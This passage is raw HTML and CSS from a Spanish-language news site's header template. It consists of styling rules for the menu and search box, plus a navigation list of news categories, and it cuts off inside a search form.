30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 14px}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:0px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_44 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:61px!important;font-weight:700!important;text-transform:none!important}.tdi_44 .tdb-normal-menu ul ul,.tdi_44 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:13px!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 10px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 10px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eb0045}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eb0045}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#266fef;background-color:rgba(2,75,107,0.05)}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#266fef}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-page menu-item-877"><a href="https://redradiove.com/category/actualidad/" data-ps2id-api="true"><div class="tdb-menu-item-text">ACTUALIDAD</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"data-p-mm-id="44"><div class="tdb-menu-item-text"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40817"><a href="https://redradiove.com/category/en-foco/" data-ps2id-api="true"><div class="tdb-menu-item-text">EN FOCO</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40819"><a href="https://redradiove.com/category/codigo-rojo/" data-ps2id-api="true"><div class="tdb-menu-item-text">CÓDIGO ROJO</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35360"><a href="https://redradiove.com/category/opinion/" data-ps2id-api="true"><div class="tdb-menu-item-text">OPINIÓN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-875"><a href="https://redradiove.com/category/redviral/" data-ps2id-api="true"><div class="tdb-menu-item-text">REDVIRAL</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:60px;height:60px}.tdi_47{display:inline-block;float:right;clear:none}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_47 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_47 .tdb-search-form{padding:30px;border-width:0px}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-input,.tdi_47 .tdb-head-search-placeholder{padding:0px}.tdi_47 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_47 .tdb-head-search-form-btn i{font-size:12px}.tdi_47 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_47 .tdb-head-search-form-btn{padding:8px 16px;background:-webkit-linear-gradient(0deg,#004cff,#266fef);background:linear-gradient(0deg,#004cff,#266fef);font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_47 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_47 .result-msg{padding:10px 0;text-align:center;font-family:Rubik!important;font-style:normal!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#000000}.tdi_47 .tdb-head-search-btn:hover i{color:#266fef}.tdi_47 .tdb-head-search-btn:hover svg,.tdi_47 .tdb-head-search-btn:hover svg *{fill:#266fef}.tdi_47 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.11)}.tdi_47 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_47 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_47 .result-msg,.tdi_47 .result-msg a{color:#266fef}.tdi_47 .result-msg a:hover{color:#266fef}.tdi_47 .tdb-head-search-form-input{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_47 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_47 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_47 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_47 .entry-thumb{background-position:center 20%}.tdi_47 .td-image-wrap{padding-bottom:100%}.tdi_47 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 2px;font-family:Rubik!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_47 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_47 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47 .td-post-category:hover{color:#000000}.tdi_47 .td-module-title a{color:#051d2d}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#266fef!important}.tdi_47 .td-post-author-name a{color:#666666}.tdi_47 .td-post-author-name:hover a{color:#000000}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_47 .tdb-head-search-btn svg{width:16px}.tdi_47 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_47 .tdb-search-form{padding:20px}.tdi_47 .tdb-aj-search-results{padding:0 20px 20px}.tdi_47 .result-msg{padding:6px 0}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_47 .tdb-head-search-btn svg{width:16px}.tdi_47 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_47 .tdb-search-form{padding:20px}.tdi_47 .tdb-head-search-form-btn{padding:6px 16px}.tdi_47 .tdb-aj-search-results{padding:0 20px 20px}.tdi_47 .result-msg{padding:4px 0}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" 